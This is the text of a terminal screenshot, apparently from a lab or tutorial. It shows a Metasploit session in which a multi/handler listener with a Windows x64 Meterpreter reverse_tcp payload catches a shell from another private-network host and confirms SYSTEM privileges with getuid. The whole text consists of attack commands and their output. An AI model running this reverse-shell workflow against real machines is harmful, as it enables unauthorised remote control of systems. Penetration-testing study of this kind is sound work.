 msfconsole
文件 动作 编辑 查看 帮助
https://metasploit.com
=[ metasploit v6.1.27-dev ]
+ -- --=[ 2196 exploits - 1162 auxiliary - 400 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.150.145
lhost => 192.168.150.145
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.150.145:4444
[*] Sending stage (200262 bytes) to 192.168.150.158
[*] Meterpreter session 1 opened (192.168.150.145:4444 -> 192.168.150.158:49166 ) at 2022-07-20 15:18:17
+0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >